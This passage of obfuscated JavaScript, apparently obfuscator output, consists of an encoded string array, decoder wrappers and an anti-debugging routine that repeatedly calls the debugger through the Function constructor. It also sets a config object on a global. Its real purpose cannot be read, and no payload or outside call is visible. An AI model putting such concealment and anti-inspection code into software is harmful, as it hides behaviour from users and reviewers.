dKIxcMCoQ','WRdcVCkkfSoH','ofBcG23cVa','W6eYc8k3qG','lZhcKgD0','W4mFpmkuya','W7L4xGRcVG','qSkQoMpcRG','W5FdVX4Nra','aCoyW5u','W41kmNP5','W4xcKM5RW7O','WPFdRmkeWQDs','W4tcJ2ShW5W','WQxcOCkwnmoD','W6ZcGCkcWOFdRq','nCoEW557FW','W4dcTmolW7af','W47cL8krWR7dGG','W6FdKCkkWPldLW','aCoNW5zzBq','tSofW5CZyW','W5FdIqqDW7m','cCogW4iaAa','W5ZdJqhdK8kG','oXZdP8keWRe','W4/cVWOvW6O','W51UWR8HWQG','htrCWRa','WOxcOCkWWQ5L','qmkFiNVcOG','ovLsWQdcNW','WOddIc3cImoR','l2LmWPS','tmk6cvRcIW','W5BcLfbVW7i','WOrNASkAvq','k2pdGCo7eW','cG3cM2jd','W6Cub8otW5S','r8oPuCkcBW','W6tcR8olWPpdKW','W4jcW7hdNfC','vmkyjwtcSW','qZy3cCo2','dtNcPsVcMa','W7fbW6/cPSoJ','lmo1qCkDbwWwWRHQFSkWWQ7cUW','W7JdMqqFW48','WPBdQIipWOO','W5qbp8oeW5O','W4NdHaldU8ki','W452fN1+','b8oVW7m5sa','h1LUhCoL','cMP3WOVcQa','a8oQW7HDwq','WPRcVSk/WQzL','y8kAWPOPW4u','rwhcJSkrW6a','WRdcSYmZW6i','W7BcUmoGuCok','WOpdSmo1Faa','kJxcTsJcRG','dMZcQ8oKqq','eHjQuSoW','tSkvW4yFmW','wtNcHgjg','WP3dVIVcI8ox','mHVdJ8ksWP4','WQlcQSk/pmoH','Exjem8oP','W5/cOmohWQNdPG','W6TwW7ddRNC','FgvNbSof','lqBcG0b0','W43dGrFcQCkX','W7FcM8k1WRBdRa','W6jhwXxcUq','W7C1amoiW6y','fwfqWQhcGG','W7bfBHRcGa','WQhcL8oBW6q','aCkCsIDy','W6C6WQ/cT8or','W6uCWQ7cLSo5','luLLwSoR','W4JdKX0XEG','W53cRSkLWOldJa','bIFdLG','yNn8iSoe','tmk6lLVcMa','W7VcGJ4rW7m','CCk0nK/cIW','WOdcHSkncSo/','dLHY','gbDhWO7cIq','W5FcUCoRDCoF','WR3dGSotArq','W7RcTs0V','W4LMW4JdNue','W5hcU8oTWORdPa','W6eTWRZcGCoU','sKv3rCkY','Eq8fpCo2','W6pdI8kJWOpdUa','FmkQeSoFwG','WOddLsFcJSoG','gYBdOSoFW4K','stywkmo+','W7qcWOhcPCoI','WOZcLSksWQv+','W6RcPcm','k07cJmoodW','lWJcT0fQ','WP3dIY7cOCoF','W59OWPSYWO0','W5ZdUYKPDW','W4bNBIpcOa','umkkauFcKq','nuNcKgdcSq','lbVdS8keWOy','lSkbbbns','pJ7cNWBcJG','dCoHW6S','ysyKh8oQ','nuRcG37cOq','W4xdUmolBmkeWQ3dR8ofWPXfW6RcQYu','ySkqWPW6W5G','j8koWRC7','WRlcKCkewuG','n3RcQhBcPG','WO7cVCk8ChG','W5NcQSo3W4RdGq','eCoHW6vPqa','cCk0itb7','zW8idCoj','W7ddPbO9FW','tK5aeSok','W59Rsa/cQa','xCkvnmoUCq','bCksWPK+WRe','cddcRcBcJq','CmkQnSoVuq','W7ddVWuXzG','cCk3kXjX','WPGLWPSjWOW','W4lcUtLOW70','WONcSuHyWQe','A8krW7aWeq','W53dRCk/WQNdRG','whfQdCo0','kCkMhHzI','WRjwt8kRAG','W7tcUse2pq','m8kUcG1f','W5/cMx9YW4W','WOZcSSk9quu','hdjCWQFcSG','emoVW5WUAq','W4VcUHinhq','dJxdQ8kfWRO','WP/dTmkWWPrK','W7BdJmoK','WOn8wCkKCG','W7ZdOHO9tW','W6pdQrNdGCkb','WPNdJsNcMSoD','gCkQWPSHWOm','W79gCq','WQZdTdOggG','WOBcSCkTxNa','W6tcTCoaW6C5','cSoFW5Wi','dCo/W4yjFa','W4pdKsNdVSkK','W43cHH50kG','AmkscmolEq','WRtcGSkKxMu','zSklW7yd','W7/cOd82W74','dHRdLCk+WRm','h33cQCo5hW','W75bWOiiWPe','WRBcK0bV','jSocW7PvBW','mSkkWR0','yYG5nCo4','tSkAi3/cJG','WR/dHCkqWOfv','dLmGr8oU','WRPiB8k7DG','W77cPv5rW4a','WOJdTCk8WQPW','W4JdHbFdVmkz','W7tcUCklkexcMZddOfHsrmozBW','smk8l2pcVq','e8o3W4rODW','xxJcGCkDWO19jSogASkWW69ZW4C','W7DuDG','W6ZcV8kcWONdNG','dY7cK2bs','W7NcQ8oXFmof','kwOwWQ3cJG','W6VcUmoZECom','p8kvoHLq','tSkUWPW','WQNcMCkOW7vv','rSkTWQ8tW4u','cgTgDSkf','W5NdJG3dUSkF','W7raCrS','t8k+mx/cNG','umkOnSoNEa','dSoRW5jtWPO','W59msHJcUq','W7f6zs3cOG','erP7WQdcT8keWRpdHCoxW6FdMJ8','WPxdHdlcHmoQ','hrb6CSkR','WR3cN8k0WOHb','p8kcncj0','pN1qWPBcVa','fNi6WQZcVW','W7X6g3Dt','AwDrlSoJ','iN4QWRZcRW','W7FcTX0Pha','W7tdMCk8WPq','WRVdHSkcWQe','W4ldUXnXWQC','W5qykSklwW','WPhcSSkfWQfy','WRWtW5tdN04zW4tdRG','WOVdUmkhASoo','oGZdPCkcWR0','ew1RWPlcIG','n2pdPSomdq','WO7dJ8kNWRXW','zmkJWPyDW5a','cbr/WPdcKa','es5gWQBcSW','W6NdK8ktWQPJ','WPFdLspcJmoX','W4hcS8kmlSkg','pL3cPSo3eq','W7buEYFcIW','WRxdTCoDzrG','r1NdKSoEfvlcKW','cfhcSmoZba','WR/dSSkeWR1p','WQhdT19/xaFcN8k7WQCeWQPwWPm','W7tcJSk+','BSkvkuFcUG','WRxdQrpcM8ob','W6W+lCklqa','WRvbESkosa','W5yJc8ogW6y','DCkxoeBcPG','csddGSk5WOS','W7FcKSoBWQVdKG','W5xdQSkCWQddPW','BSk1ceZcGq','oKZcImoXpG','W4pdIbOKsa','W7NcRKP4W5e','W4XTW4VdU0C','W77cJCoaW7mYW5WiW6r1CCobW7hdJCoo','WPdcPmkQxeu','W6JcKCo3WORdSa','W4lcPcKKpW','W57dMHCHW6G','W6vBFa','fNC0WOZcRW','W6VdSZxdPCkL','W5yNi8oTW7G','WPDqz8kJga','CSkFl2/cNG','rKusW5xdNG','aCoyW5Sy','emonW6L+wG','dCooW5ejyq','W655f3rH','W4JcVCkLWP7dMW','mSkxWQG5WPa','W4RcR8obW4OD','c2NcOmozcW','WP3cTCk7vf4','xx7cGSkFWOPYzmo1CmkwW7P6','W6vhCsZcVW','W5fidxLp','DCkWWPubW6q','cH3dMCoSW4W','W6LIW4tdLxq','WRddO8oqys8','W5/cUSk0WOxdHG','W7NcVg1MW5C','W7xcI8oTWP/cQa','stbmCCkg','hulcH8oHbG','W4KIWPlcVCok','kCkMaXv1','k8oTW6z9vG','W4ZdOX04W5e','W7DzBXpcGG','W6ZcMdSvW48','WRtdRmoBqt4','WPBcU8klnmol','jJZcUW3cVG','exfCB8kBoSkeW5JdVZtcTuH8tq','W6naW4BdMuW','W7PvnNqK','W6FcMImoW6m','tmkYhxlcRG','rmkHWPCu','W6xdNCk6WOldHa','uYSupSoi','htZdKSoFW5q','W7vNW73dQNa','xSk0WQOCW5G','DCk4WQWvW58','mmknfJzj','WOBdGJlcMmo3','s8kUhgFcSG','W7LHuddcMG','W7LTW7JcH8oA','W6xcHIaxpW','egKXWPtcRG','m1uRWQpcOG','sCkWbmoQva','bMG2WPBcRW','ACkUbmogvW','amoTW65oya','oItdQ8oFW5W','W6TbW7JdN1C','W6dcMmkbWONdKq','yKhcL3RdVa','WR/dSaRcT8oi','xSk+n0lcGW','W5L9WP8xWOa','t8kVWOGmW50','W5tcTdW8aG','vmkMjCoNsG','WPddPHZcTCoY','WPrbBSkkqG','tu4qW4ddIq','BmkYemozFa','cH5zWPBcHa','B8kKaSoC','zfzopCoc','W7ldJSkPWORdNa','w2dcS8oGxq','hmozW6eyyW','WRGmeKfeW6pcJ8o/','AM8FW6tdLq','WPFdVmkMWOy8','W7bfEYhcJq','W7/dHtKvqW','W5TUW7ZdM0q','W5FdHrBdK8kV','CCkLi1VcGG','gJVcKxPk','kMlcVSoaiq','aurtWQZcNq','cYZdK8oE','p0FcLmoxpq','W79sW4pcRCoM','W7pcOcGlW74','asRdKmoQW40','kMTuWOlcGq','gf9Jx8ow','W68UjCogW6u','rJTJWPddSG','W5vHWPCwWPW','gctcJ2vh','oSkQWR4pWPG','vKaXW73dRq','BKqMW4ddJa','dXlcINXc','W6NdQsWctq','bKWtWQ/cOq','nrbrWOtcQa','WPNcI8k3WQPO','lGlcLWhcVG','W5RcII4lW7e','qhXCkmoc','gSotW5qjyW','W6XIsYNcLG','WRVcSmocjqS','W6ddLGutW7u','f3i7WPhcTa','W41PWQCWWRS','jalcHqRcNG','dcBdN8oyW48','avJdVSoEfG','W7DWW7/dTuq','WQhcICkxmCoM','WQrht8kVqW','WRhdLSkZW43cS0ddQCodfXFcISoBWOS','W45VWOO1WOW','rN85W5/dSG','W4eMhCocW6m','bc/cKqFcKa','W4rPW6NdOeO','WPFcTCkerhG','hmo9W5TAyG','W5dcOry0W7y','WQ/cUSkiWPnb','bgVdPSk/qq','W4dcTmolWQddOW','burtxCo3','WPZcSSklD0y','dsddN8op','WQZdGaWvybdcSW','zef0eCoe','z8kImudcNW','W7XHW7lcNmoH','W7hcOJKUlW','W69MCIdcOG','utm2c8o5','WP/cVSkY','W4GSWQZcGCoS','hq3cKhr9','W7VcJ8oPASoO','uSo3W7TUaq','W6zPBJBcGW','sSkFiIJdVa','W6KNWPW','W4lcTCkoWPNdOW','pNj7WQhcOG','WOZcKmoXWP1o','W53cLJGIkG','W53cMd8EW54','WP7cGCktd8ol','W5JdHW/dU8kk','W7n+W5xcMCoO','W6qRWPNcP8o1','W77cRW0jcG','WPtcQCkgWRxcNq','hKrtWOBcOa','W73cKSo1DCor','ifVcIghcSG','WRTVW5/dQe0BW50','WOhdJSosycC','paddTSkt','ft7dQ8oSW70','Ag9liW','W6VcImoSWO/dNq','W4iKf8kgtW','W6RcUtS2W6i','W5FcQ8o7xCo9','W4mmcmoQW7q','tCkUbKpcGG','W58wWOVcG8op','zmkXcW52','nxVcKwhcMW','hqxcRNPD','dIxcHxnv','W7FdRaxdKCkf','pXRcTa/cRG','W4VdJHSOW78','W77dPSoVvum','v0G7W6a','japcLsr3','oHddHCkAWPm','W5NdGaZdGmk5','A8kdoN3cOq','vSkIW4ikhG','omkRdXnT','W6JdQsaFwa','umk9WRuHa0ldLfxcH8kUbCkgxxS','oSkjWR8','W6fEEG3cKG','W5/dJctdJSkZ','W7FdPIihDG','D8kKh8oprW','W6H+W5RcP8o9','wCktiN/cNG','W65NWQWEWO8','W5ildCo0','W5VdOYa/W4W','pNT2A8od','W4nxW7ZcI8oS','ivj2WQBcSa','W5tcJZlcN8oW','mq3cJxjy','Fmk/W6CsiG','WQhcJ8kQb24','ldbJWPFcGa','kr3dGCkgWPW','cYRcK3nD','WQldJ8okyIe','WQHDFCkEDW','WQtdNYNcHSoj','W6Psl1vO','aSktWR08WOq','gLf1WOtcPq','W6jDCW','W5xcGaGJkq','W7BdOYWOvW','pSoTW5rXuq','W5tcGCoxW5i6','WQhdJSoXFrK','teK5W7FdOq','rSkWWOSuW4O','WQyHWPtcGSou','nhldTCo9aG','W6HLWQ0VWPm','WPddT8kgW7zd','W754W5ZcU8oX','W7LgW63dUq','a8kfWQ0CWPK','W77dUIm9qa','WOpcRSkila','BCkjpxZcKq','W7FdQb4ZwG','WPJdIcFcTCo8','WO3dOXdcISod','CCkMkCozya','W7PuiNvV','W5NcTSkNWPq','W4xcMh1fW7a','WOBcSmkOWQ9/','WQ9BtCk7yW','bhBcOSo5','W63dJCkxWRbY','vcW9lmoC','W6JcJSotWQddGq','W71rW7hdUwW','jrRdNSkmWQG','W5NdLCkOWRxdVa','mGNcTMzG','W5r/tdJcJG','jqFdNCoLW44','W5PAhKzb','W65xWPSlWQO','v1KK','W43cISoa','W4LtW5xdOhq','W4JdLaddVCke','FML2m8o+','WRDcrmkBvW','W5xdMY4wvW','W6vXW7NdPxK','W6RcVGWFW4G','gvBdPmoHha','WPNdMCkEWQjT','W5pcUhDVW6e','W7CFk8klrq','W4dcPCk4WOBdSq','W5PlWR0VWPC','W4nWW6pcNmoB','W7BdMSkgWOFdKq','W5hcP2LWW6W','W71tc2D7','W4b+d2nA','cYRcK2vw','W7jbDNbM','zwSkkCo/','WR/cT8kltv0','l0tdJM/cPW','W6lcLSowW5qG','W51iW5tcOW','WPlcQSk7qgi','EwPxnmoB','WPtcPmkonSog','ehZdHSojmG','W6bsp0X8','fJnv','W73cJdS8fG','ltZdQSktWR8','uCkgWOSEW6O','WPZdKZlcNCo2','W4VcTCoPW7WD','pGldT8ohW6e','W6PwW7ddTxa','WQFcGmk5cmor','cSkaWRe8WRW','W6jIW5tdO3e','W5jPW57cRCoP','WRFcL8kgWQX6','n8oUW61WtW','aCoIW4TFBq','WQZdI8kDWRyV','uguRW4FdGq','W4RcGWGYgG','rLGlW6hdRG','hSotW4ayEa','W7/cKmkhWRddVq','WPpcISkIhCou','W7FdMmkCWOddGW','sCkmi8oarq','WPZcMCkHpmoX','W44tlCkNrW','W4urc8o6W7q','ccZdHCoIW48','d2zWWRNcQW','cSoSW7HXwG','W7BdV8kwWPhdPG','W5NcQSkLWOFdIa','tSkuovlcKG','BCk7gqW3','g3xdQCkQxq','c8kkjJ9Q','WPmyySoxWP0','W7hcP0XKW6i','Fmk4odRcKG','de9Vr8oP','cJtcVWJcNq','qwtdJNDx','WP3cVun9WOGzWPNdHcyNWPqTWRC','xCkygSopwa','W4pcHsWQna','mhJcLMVcPG','W47dVamNW4C','i8oHW742xa','WRtcVr8Kmq','tSkOnfJcRq','rSkyfKNcJG','qCk1lei','aCoyW4izzq','W53cVZ4DW5C','W4NcMYaPW6G','W6JcTCozDSo7','W7HVhMfQ','kG3dOSkbWPO','W5/cIepdSSkw','b8oSW5aixW','qY8bdmoC','W47cLmoUySoz','W6jerZhcVq','oxFdTmofma','W6VcI8oLu8o0','W7zoCYlcMW','ENv8bmo0','W4ZdVSoZWQz1','WRFdO8oZW48','W6bpBZ3cMG','W5e/lCkYqq','ewGhWRO','W7RcSJOOW5m','uvGRW6ddQq','gqpcRwbl','W7pdOJ0fwG','f07cThZcPG','tKi8W7ddJW','fuNcTxtcVW','ffhcPSoCWO4','W6z8zJBcNW','WRzJtWFcJcZcRG','iSoZW4GhxG','h1vHwSoO','v8krW4ynaG','WRSpAcC/WRldS8o0W6ZcJhKSWQa','FCkaW74imG','W6SVj8oDW5O','W6qQWPdcGSoA','FmkMfmoA','W7RcOCkzWR3dIG','ka7dO8oiW7u','c8ozW5WFFG','gctcJ3bA','tq1GW7ldSW','cSkKWQWJWQ8','D8kGW6qXcq','W6PoW47cGCoV','tMThEa','W73dJmkdWR7dLa','W47dHbddVq'];_0x3021=function(){return _0x5c7610;};return _0x3021();}function _0x57169a(_0xbeb776){function _0x3a6685(_0x11ccac,_0x271bba,_0x31e85c,_0x27311b,_0x36ee07){return _0x13b0(_0x31e85c- -0x188,_0x11ccac);}function _0x14a04d(_0x35d878,_0x35f070,_0x360d39,_0xcfe681,_0x116120){return _0x13b0(_0x35f070-0x118,_0x360d39);}var _0x1bec2b={'kRZdC':function(_0x356f10,_0x270755){return _0x356f10+_0x270755;},'EPgBk':_0x1c3a28(0x50b,'WN6N',0x428,0x324,0x465),'dbbVU':_0x1c3a28(0x634,'Kr[x',0x54d,0x55a,0x6bf),'CGtpN':_0x3a6685('1cvg',0x2f7,0x2a7,0x2ae,0x18e)+'n','bFRTn':function(_0x3a0832,_0x3ba866){return _0x3a0832!==_0x3ba866;},'SpQeI':_0x14a04d(0x537,0x462,'*Cgl',0x3ba,0x372),'PIHEi':_0x1abcc8(0x139,'sO6g',0x2cb,0x1b9,0x21b),'tmPyx':_0x436e5c(0x2c4,0x380,0x41c,'N*tw',0x34e)+_0x1c3a28(0x3b4,'Tg&5',0x537,0x504,0x5e2)+_0x14a04d(0x276,0x297,'oAt1',0x27e,0x192)+_0x3a6685('8RMC',-0xa2,-0x24,-0x9b,-0x2c)+_0x14a04d(0x3d0,0x4a3,'RLKW',0x49f,0x4d7)+_0x3a6685('^AdB',0xda,0x204,0x310,0x2ca)+_0x3a6685('80$5',0xd9,0x142,0x2c9,0x193),'XtUjF':function(_0x4743d0,_0x3135cf){return _0x4743d0===_0x3135cf;},'GGRcN':_0x1c3a28(0x523,'sO6g',0x5dd,0x6b5,0x688),'UMBRj':_0x3a6685('[P71',0xff,0x18d,0x204,0x2c0)+'g','fCIsg':function(_0x208426,_0x5f176b){return _0x208426!==_0x5f176b;},'iuxpP':_0x3a6685('2^R9',-0xe7,0x57,0x31,-0x8c),'NQpmT':_0x3a6685('*Cgl',0x33a,0x250,0x382,0x1ae),'GNbeG':_0x1c3a28(0x6e8,'lmDw',0x566,0x56b,0x673)+_0x436e5c(0x3d2,0x4a4,0x4b0,'9@(Q',0x5bc)+_0x3a6685('2^R9',0x235,0x117,0x160,-0x71),'fKwoa':_0x14a04d(0x3f6,0x3c2,'xl2y',0x546,0x426)+'er','TzqqG':function(_0x2118f8,_0x48c029){return _0x2118f8+_0x48c029;},'JMcPn':function(_0x2d7211,_0x509777){return _0x2d7211/_0x509777;},'cPXdV':_0x14a04d(0x203,0x320,'Kr[x',0x28c,0x19b)+'h','YCtvF':function(_0x10848a,_0x2ee645){return _0x10848a===_0x2ee645;},'ZTbGE':function(_0x12e868,_0x12084e){return _0x12e868%_0x12084e;},'gkcwi':function(_0x57c8c8,_0x51e485){return _0x57c8c8===_0x51e485;},'PKBPc':_0x3a6685('dBA)',0x3bb,0x2cf,0x1da,0x2a3),'clShA':function(_0x3675b8,_0x18a7b6){return _0x3675b8+_0x18a7b6;},'PxokL':function(_0x1eb5d8,_0xa35b49){return _0x1eb5d8!==_0xa35b49;},'zAJct':_0x14a04d(0x351,0x25f,'8RMC',0x376,0x321),'dtcWU':_0x1abcc8(0x26d,'g#9J',0x33a,0x36e,0x3b2),'TnlSA':function(_0x4ad07a,_0x54083a){return _0x4ad07a+_0x54083a;},'VZtpS':_0x1c3a28(0x6c5,'8JH%',0x62b,0x714,0x782)+_0x14a04d(0x3a3,0x4ce,'CJli',0x3b1,0x4be)+'t','LrWKt':function(_0xbf76d,_0x422e09){return _0xbf76d(_0x422e09);},'wxHpB':function(_0x524b25,_0x2fce0f){return _0x524b25(_0x2fce0f);}};function _0x5a9968(_0x547aee){function _0x45f2b8(_0x2e9f22,_0x229b51,_0x8331bf,_0x2fa05d,_0x3565e3){return _0x1c3a28(_0x2e9f22-0x151,_0x2e9f22,_0x2fa05d- -0x416,_0x2fa05d-0x18d,_0x3565e3-0x1c);}var _0x20aba1={'irZqR':_0x1bec2b[_0x298999(-0xb2,-0x1ff,'yRY4',-0x97,0xe2)],'ezKcj':function(_0x35b73a,_0xc8105a){function _0x2b8ce5(_0xd01fd9,_0x205a34,_0x844e7f,_0x4f0b42,_0x1f50d2){return _0x298999(_0x1f50d2-0x18a,_0x205a34-0x134,_0xd01fd9,_0x4f0b42-0x17,_0x1f50d2-0x174);}return _0x1bec2b[_0x2b8ce5('8RMC',-0x217,-0x22a,-0x118,-0xb3)](_0x35b73a,_0xc8105a);},'tbhmz':_0x1bec2b[_0x298999(-0xcc,-0xa6,'WN6N',-0x11c,0x15)]};function _0x3fc5f4(_0x279a9e,_0x3d8ec0,_0x31419a,_0x360a5b,_0x178c24){return _0x1c3a28(_0x279a9e-0x13b,_0x279a9e,_0x360a5b- -0x65,_0x360a5b-0x43,_0x178c24-0x103);}function _0xcb7cc3(_0x52df34,_0x3404c8,_0x53bb57,_0x5cfa40,_0x3880dc){return _0x1abcc8(_0x52df34-0x85,_0x5cfa40,_0x52df34-0x1a2,_0x5cfa40-0x1ac,_0x3880dc-0xac);}function _0x27faa5(_0x4c45fc,_0x4b45bf,_0x518bc2,_0x4dacc9,_0x5dd973){return _0x1abcc8(_0x4c45fc-0x1ee,_0x5dd973,_0x4b45bf- -0x384,_0x4dacc9-0x15e,_0x5dd973-0x17b);}if(_0x1bec2b[_0x27faa5(0x57,-0x9e,-0x10a,-0x21a,'@gu2')](typeof _0x547aee,_0x1bec2b[_0x3fc5f4('[P71',0x560,0x613,0x558,0x5ca)])){if(_0x1bec2b[_0x45f2b8('lu(s',0x87,0x367,0x1f1,0x2b7)](_0x1bec2b[_0x3fc5f4('I[7]',0x5ce,0x6c8,0x5ec,0x58c)],_0x1bec2b[_0x27faa5(0x5,-0x84,-0x40,-0x206,'PL#R')]))return function(_0x13a2bf){}[_0x45f2b8('lu(s',-0x24,0x91,0xc9,0x1ec)+_0x45f2b8('sO6g',0x175,0x44d,0x2b9,0x275)+'r'](_0x1bec2b[_0x45f2b8('g#9J',0xf6,0x7f,0x98,0x212)])[_0xcb7cc3(0x59c,0x5fd,0x421,'*Cgl',0x4f8)](_0x1bec2b[_0x298999(-0x8f,-0x1fc,'8JH%',-0x10a,-0x92)]);else{var _0x34cd90={};_0x34cd90[_0x298999(0x4f,0xc,'k[vt',-0x8e,-0x9f)+'e']=![],_0x34cd90[_0x3fc5f4('QHI7',0x519,0x4a9,0x5ef,0x711)]=0x15180,_0x34cd90[_0x27faa5(-0x1c6,-0x1bd,-0x87,-0x103,'bu5m')+'H']=_0x20aba1[_0x3fc5f4('XrvZ',0x55a,0x313,0x3eb,0x446)],_0x3d1526[_0x3fc5f4('yRY4',0x4d6,0x58a,0x604,0x4b0)+_0xcb7cc3(0x455,0x360,0x34d,'OFmx',0x389)+_0x45f2b8('B9LL',-0x7c,-0x6d,0x5c,0xc9)+'9S']=_0x34cd90;}}else{if(_0x1bec2b[_0x27faa5(0x12c,-0x4b,0x10a,-0x19f,'lu(s')](_0x1bec2b[_0x298999(-0x33,-0x9a,'N*tw',-0x1a4,0xeb)]('',_0x1bec2b[_0x3fc5f4('Hvd1',0x4f7,0x26f,0x3d4,0x4f0)](_0x547aee,_0x547aee))[_0x1bec2b[_0x45f2b8('g#c&',0x167,0x192,0x16a,0x106)]],-0x10*0x205+-0xacf*0x3+0x40be)||_0x1bec2b[_0x298999(-0xc8,-0x59,'fFOv',0x82,-0x2e)](_0x1bec2b[_0x27faa5(-0x146,0x4b,-0x2,-0x149,'B9LL')](_0x547aee,-0x5*0x5ac+0x4*0x47f+0xa74),-0x47d*-0x1+0x190d+-0x1d8a)){if(_0x1bec2b[_0x298999(0x33,0x90,'Kr[x',-0x119,0x4f)](_0x1bec2b[_0x3fc5f4('X2Y4',0x34a,0x474,0x497,0x43f)],_0x1bec2b[_0x45f2b8('HK&i',0x380,0x2af,0x270,0x119)]))(function(){function _0x260020(_0x23f62e,_0x36ff4b,_0x5e4fce,_0x4b9506,_0x253ec6){return _0x3fc5f4(_0x36ff4b,_0x36ff4b-0x10e,_0x5e4fce-0x10c,_0x4b9506- -0x3fb,_0x253ec6-0x45);}function _0x3ea850(_0x3355db,_0x18bfa4,_0x246486,_0x5532ee,_0x53d9bd){return _0x45f2b8(_0x53d9bd,_0x18bfa4-0xbb,_0x246486-0x1ea,_0x3355db- -0x21c,_0x53d9bd-0x1c3);}function _0x50501b(_0x4702b5,_0x12cfa4,_0x30f63c,_0x3cce1f,_0x2f5a7b){return _0x298999(_0x12cfa4-0x74f,_0x12cfa4-0x16,_0x3cce1f,_0x3cce1f-0x1ca,_0x2f5a7b-0x2d);}function _0xa11fc(_0xb04ed,_0x3adbd7,_0x258f82,_0x22e986,_0x4e5ad5){return _0xcb7cc3(_0xb04ed-0x55,_0x3adbd7-0xad,_0x258f82-0x29,_0x258f82,_0x4e5ad5-0x156);}if(_0x20aba1[_0x3ea850(-0x1f7,-0x35d,-0x37d,-0x30f,'uuPH')](_0x20aba1[_0x3ea850(-0x1bd,-0x2a0,-0x197,-0x2c6,'*Cgl')],_0x20aba1[_0x50501b(0x4a6,0x5bb,0x494,'uuPH',0x5ba)]))return!![];else{var _0x557ad7=_0x128831[_0xa11fc(0x36d,0x21f,'fFOv',0x35f,0x310)](_0x5bcbf7,arguments);return _0x3cf3d0=null,_0x557ad7;}}[_0x27faa5(0x138,0xd0,0x219,0xee,'2^R9')+_0x27faa5(0x60,0x9b,0x1df,0x11d,'XrvZ')+'r'](_0x1bec2b[_0x3fc5f4('g#9J',0x412,0x2bb,0x3f8,0x441)](_0x1bec2b[_0x3fc5f4('2qv[',0x6cc,0x799,0x62b,0x72f)],_0x1bec2b[_0x45f2b8('S85Q',0x57,0x30c,0x1d3,0x4e)]))[_0x45f2b8('nC)$',-0x8c,0x6b,-0x20,-0x184)](_0x1bec2b[_0xcb7cc3(0x51b,0x5de,0x522,'B9LL',0x592)]));else return![];}else{if(_0x1bec2b[_0xcb7cc3(0x3e9,0x4f6,0x504,'1cvg',0x551)](_0x1bec2b[_0x298999(-0x21b,-0x1fd,'xl2y',-0x36d,-0x288)],_0x1bec2b[_0x3fc5f4('@gu2',0x4cf,0x78f,0x614,0x791)]))(function(){function _0x427192(_0x4375e2,_0x2834a7,_0x4d5c03,_0x3a2909,_0x6c53f7){return _0x298999(_0x3a2909-0x167,_0x2834a7-0xed,_0x2834a7,_0x3a2909-0x1ab,_0x6c53f7-0x86);}function _0x4c21b6(_0x2d978e,_0x52bf01,_0x3b84c7,_0x26405b,_0x150bdd){return _0x3fc5f4(_0x2d978e,_0x52bf01-0x15d,_0x3b84c7-0x14a,_0x26405b-0x175,_0x150bdd-0x13a);}function _0x10120f(_0x11be22,_0x4afb7d,_0x80580e,_0x528d78,_0x108571){return _0x298999(_0x4afb7d-0x4ce,_0x4afb7d-0x110,_0x11be22,_0x528d78-0x173,_0x108571-0x1b5);}var _0x1f698d={'Yosya':function(_0x577431,_0x26d9f6){function _0xbc3fe4(_0x2e631f,_0x33d770,_0xe5c517,_0x377586,_0x597745){return _0x13b0(_0x597745- -0x3be,_0x2e631f);}return _0x1bec2b[_0xbc3fe4('X2Y4',-0x1d6,-0x2a5,-0x53,-0x141)](_0x577431,_0x26d9f6);},'YGQmZ':_0x1bec2b[_0x4c21b6('nC)$',0x5fd,0x8a3,0x774,0x6f8)],'gSzRY':_0x1bec2b[_0x4c21b6('k[vt',0x46b,0x399,0x518,0x38b)],'caoIR':_0x1bec2b[_0x59b704('xl2y',0x471,0x499,0x60b,0x4f2)]};function _0x49921d(_0xb62c2c,_0x472254,_0x5e8402,_0x301949,_0x387377){return _0x3fc5f4(_0x301949,_0x472254-0x139,_0x5e8402-0x59,_0x5e8402- -0xd,_0x387377-0xd5);}function _0x59b704(_0x3cdde7,_0x3c55c4,_0x48cca9,_0x9b3177,_0x1da691){return _0xcb7cc3(_0x48cca9- -0x101,_0x3c55c4-0x1ed,_0x48cca9-0xd6,_0x3cdde7,_0x1da691-0x1c5);}if(_0x1bec2b[_0x4c21b6('9@(Q',0x534,0x4f9,0x5f2,0x6f8)](_0x1bec2b[_0x427192(0x136,'uuPH',0x17a,0xef,0xe1)],_0x1bec2b[_0x4c21b6('OFmx',0x682,0x75b,0x627,0x61d)]))return![];else(function(){return!![];}[_0x427192(0xcb,'^AdB',-0x115,-0xae,-0x11d)+_0x427192(0x230,'1cvg',-0x52,0x130,0xe4)+'r'](_0x1f698d[_0x427192(0x218,'oAt1',0x28e,0x18d,0x1e8)](_0x1f698d[_0x49921d(0x4a7,0x544,0x41d,'@gu2',0x315)],_0x1f698d[_0x59b704('[P71',0x4a3,0x4fb,0x66f,0x592)]))[_0x427192(0x111,'N*tw',0x1b4,0xf8,-0x4d)](_0x1f698d[_0x10120f('2^R9',0x340,0x251,0x225,0x39c)]));}[_0x27faa5(-0xdf,0x9c,0x20c,0xed,'Hvd1')+_0x298999(0xc0,0xcb,'jVyw',0x11c,0x251)+'r'](_0x1bec2b[_0x3fc5f4('8mNx',0x624,0x4ae,0x579,0x613)](_0x1bec2b[_0x45f2b8('B9LL',0x1bf,0x160,0x1ab,0x2d7)],_0x1bec2b[_0xcb7cc3(0x3b0,0x314,0x485,'h63(',0x359)]))[_0x45f2b8('lu(s',0x185,0x22b,0xcf,0x1d)](_0x1bec2b[_0xcb7cc3(0x413,0x29a,0x551,'9@(Q',0x4d8)]));else{var _0x4cc5e6=_0x28b17b?function(){function _0xccb6f2(_0x415f6e,_0x5f5859,_0x204e2d,_0x5894e8,_0x28c3d9){return _0x3fc5f4(_0x204e2d,_0x5f5859-0xef,_0x204e2d-0xe3,_0x28c3d9- -0x496,_0x28c3d9-0x1f4);}if(_0x3c3ed5){var _0x556f2f=_0x1fa0aa[_0xccb6f2(0x1dd,0x20f,'HK&i',0x1ab,0xe6)](_0x4adeb5,arguments);return _0x161f26=null,_0x556f2f;}}:function(){};return _0x367737=![],_0x4cc5e6;}}}function _0x298999(_0x42cb75,_0xf27f83,_0x856706,_0x3c0d05,_0xe8d93e){return _0x1c3a28(_0x42cb75-0x35,_0x856706,_0x42cb75- -0x61b,_0x3c0d05-0x1c0,_0xe8d93e-0x1d3);}_0x1bec2b[_0xcb7cc3(0x4ba,0x476,0x449,'Hvd1',0x43c)](_0x5a9968,++_0x547aee);}function _0x1abcc8(_0x5cd523,_0x43850c,_0xedc772,_0x414305,_0x5bfa65){return _0x13b0(_0xedc772-0x2d,_0x43850c);}function _0x1c3a28(_0x13b7ef,_0x4ecc66,_0x339b95,_0x2200c0,_0x34c055){return _0x13b0(_0x339b95-0x28f,_0x4ecc66);}function _0x436e5c(_0x545d64,_0x14205a,_0x17e9ad,_0x53095d,_0x257018){return _0x13b0(_0x17e9ad-0xc9,_0x53095d);}try{if(_0xbeb776)return _0x5a9968;else 